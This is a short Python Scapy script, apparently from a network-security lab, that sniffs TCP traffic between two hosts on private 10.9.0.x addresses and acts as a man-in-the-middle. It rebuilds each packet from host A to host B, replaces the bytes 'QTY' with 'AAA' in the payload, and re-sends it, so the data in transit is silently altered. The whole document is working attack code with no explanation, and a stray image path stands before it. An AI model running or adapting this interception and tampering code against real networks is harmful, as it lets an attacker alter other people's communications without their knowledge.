 from scapy.all import *
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"
def spoof_pkt(pkt):
  if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
     newpkt = IP(bytes(pkt[IP]))
     del(newpkt.chksum)
     del(newpkt[TCP].payload)
     del(newpkt[TCP].chksum)

     if pkt[TCP].payload:
         data = pkt[TCP].payload.load
         newdata = data.replace(b'QTY',b'AAA')
         send(newpkt/newdata)
     else:
         send(newpkt)

  elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
         newpkt = IP(bytes(pkt[IP]))
         del(newpkt.chksum)
         del(newpkt[TCP].chksum)
         send(newpkt)
f = 'tcp and host 10.9.0.5'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)